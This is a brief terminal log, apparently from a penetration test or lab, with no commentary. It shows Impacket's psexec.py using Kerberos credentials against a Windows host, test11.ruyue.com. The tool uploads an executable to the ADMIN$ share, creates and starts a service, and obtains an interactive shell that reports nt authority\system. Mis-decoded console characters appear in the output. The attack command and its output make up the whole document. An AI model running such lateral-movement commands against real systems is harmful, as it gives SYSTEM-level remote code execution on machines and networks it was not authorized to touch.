 (root@ruyue)-[/usr/mytool/impacket/examples]# python3 psexec.py -k -no-pass test11.ruyue.com
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on test11.ruyue.com.....
[*] Found writable share ADMIN$
[*] Uploading file hZRqpzUz.exe
[*] Opening SVCManager on test11.ruyue.com.....
[*] Creating service WUMJ on test11.ruyue.com.....
[*] Starting service WUMJ.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation�����������Ȩ����
C:\Windows\system32> whoami
nt authority\system